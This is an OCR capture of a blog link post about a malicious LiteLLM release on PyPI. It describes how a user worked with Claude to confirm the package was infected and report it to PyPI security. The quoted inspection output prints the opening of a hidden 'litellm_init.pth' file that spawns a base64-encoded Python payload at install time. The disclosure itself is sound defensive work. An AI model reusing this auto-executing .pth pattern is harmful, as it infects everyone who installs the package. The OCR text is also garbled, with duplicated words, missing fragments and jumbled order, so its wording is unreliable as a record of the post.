
11:55 pm
/
13th June 2026
/
lua
,
pypi
,
python
,
sandboxing
,
webassembly
,
github-actions
,
pyodide
My minute-by-minute response to the LiteLLM malware
(
via
) Callum McMahon reported the
LiteLLM malware
attack
attack
to PyPI. Here he shares the Claude transcripts he used to
help him confirm the vulnerability and decide what to do about it.
Claude even suggested the PyPI security contact address after
confirming the malicious code in a Docker container:
. Fresh download from PyPI right now in an
Confirmed
isolated Docker container:
Inspecting: litellm-1.82.8-py3-none-any.whl

FOUND: litellm_init.pth

SIZE: 34628 bytes

FIRST 200 CHARS:

import os, subprocess, sys; 
subprocess.Popen([sys.executable, "-c", "import base64; 
The malicious
is
and
live on PyPI right now
litellm==1.82.8
anyone installing or upgrading litellm will be infected. This
needs to be reported to security@pypi.org immediately.